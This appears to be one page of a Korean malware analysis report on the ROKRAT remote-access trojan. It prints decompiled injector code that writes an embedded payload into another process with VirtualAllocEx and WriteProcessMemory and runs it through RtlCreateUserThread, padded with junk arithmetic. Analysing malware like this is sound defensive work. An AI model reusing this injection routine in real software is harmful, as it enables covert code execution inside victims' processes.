v1 = GetModuleHandleA("Kernel32.dll");
v2 = GetModuleHandleA("ntdll.dll");
v3 = GetProcAddress(v1, "OpenProcess");
RtlCreateUserThread_v4 = GetProcAddress(v2, "RtlCreateUserThread");
WriteProcessMemory_v14 = GetProcAddress(v1, "WriteProcessMemory");
VirtualAllocEx_v5 = GetProcAddress(v1, "VirtualAllocEx");
v6 = qword_488CC8;
v7 = VirtualAllocEx_v5;
LOBYTE(v6) = 3;
qword_488CC8 = ((((qword_488CC8 << 7) + 83218) >> 4) + 264) >> 3;
v8 = (v3)(v6, 1082, 0, a1);
v9 = 3 * v8;
LOBYTE(v9) = 3;
v10 = ((((3 * v8) + ((qword_488CC8 + 650) << 7)) >> 4) + 264) >> 3;
qword_488CC8 = ((((3 * v8) + ((qword_488CC8 + 650) << 7)) >> 4) + 264) >> 3;
if ( v8 )
{
  v11 = v7(v9, v8, 0, 513131, 12288, 64);
  (WriteProcessMemory_v14)(v8, v11, byte_40BC58, 0x7D06B, &v15);
  (RtlCreateUserThread_v4)(v8, 0, 0, 0, 0, 0, v11, 0, &v13, &v16);
  v10 = qword_488CC8;
}
qword_488CC8 = ((((3 * v13) + ((v10 + 650) << 7)) >> 4) + 264) >> 3;
return v13;
이후 인젝션 되는 악성코드는 이전 "ROKRAT is BACK" 에서 분석한 내용과 동일하다.
The injected malicious code is the same as the previous analysis of "ROKRAT is BACK".
5/10